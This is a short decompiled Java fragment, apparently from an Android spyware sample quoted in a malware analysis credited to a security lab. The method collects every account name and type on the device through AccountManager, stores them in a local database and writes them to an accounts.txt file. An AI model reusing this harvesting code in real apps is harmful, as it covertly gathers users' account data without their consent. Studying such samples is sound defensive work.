 public void a() {
ate.f.putInt("ACfi", 1);
ate.f.commit();
try {
Account[] v1_1 = AccountManager.get(this.a).getAccounts();
if(ate.h) {
ate.g.a("AC", b.c.a.a.f.a.a);
int v3;
for(v3 = 0; true; ++v3) {
if(v3 > v1_1.length - 1) {
goto label_80;
}
ContentValues v4 = new ContentValues();
v4.put("AC", v1_1[v3].name);
v4.put("AT", v1_1[v3].type);
ate.g.d.insert("AC", null, v4);
}
}
this.b = new JSONArray();
FileOutputStream v3_1 = new FileOutputStream(new File(ate.c, "accounts.txt"));
int v4_1;
for(v4_1 = 0; v4_1 <= v1_1.length - 1; ++v4_1) {
JSONObject v5 = new JSONObject();
v5.put("AC", v1_1[v4_1].name);
v5.put("AT", v1_1[v4_1].type);
this.b.put(v5);
}
v3_1.write(this.b.toString().getBytes());
this.b = new JSONArray();
v3_1.close();
}
暗影安全实验室